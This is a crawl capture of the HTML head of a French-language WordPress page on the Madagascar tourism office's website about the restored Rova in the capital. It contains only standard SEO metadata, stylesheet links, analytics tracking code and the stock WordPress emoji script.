

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/
body_size: 18735
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité - Voyage Tourisme Madagascar" />
	<meta property="og:description" content="Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2020-11-06T12:37:24+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="442" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg","name":"Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg","datePublished":"2020-11-06T12:35:35+00:00","dateModified":"2020-11-06T12:37:24+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité","item":"https://madagascar-tourisme.com/fr/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/"},{"@type":"ListItem","position":3,"name":"Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité Flux des commentaires" href="https://madagascar-tourisme.com/fr/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite\/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
